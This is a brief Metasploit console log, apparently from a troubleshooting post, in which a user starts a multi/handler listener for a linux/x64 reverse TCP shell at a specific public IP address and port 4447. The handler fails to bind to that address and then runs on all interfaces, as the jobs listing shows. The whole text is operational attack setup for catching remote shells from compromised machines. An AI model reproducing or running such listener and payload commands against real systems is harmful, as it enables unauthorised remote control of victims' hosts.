 msf6 exploit(multi/handler) > handler -H 43.143.234.105 -P 4447 -p linux/x64/shell/reverse_tcp -n msf_linux_bash
[*] Payload handler running as background job 2.
[-] Handler failed to bind to 43.143.234.105:4447:-  -
[*] Started reverse TCP handler on 0.0.0.0:4447
msf6 exploit(multi/handler) > jobs
Jobs
====
Id  Name            Payload                      Payload opts
--  ----            -------                      ------------
2   msf_linux_bash  linux/x64/shell/reverse_tcp  tcp://43.143.234.105:4447
msf6 exploit(multi/handler) >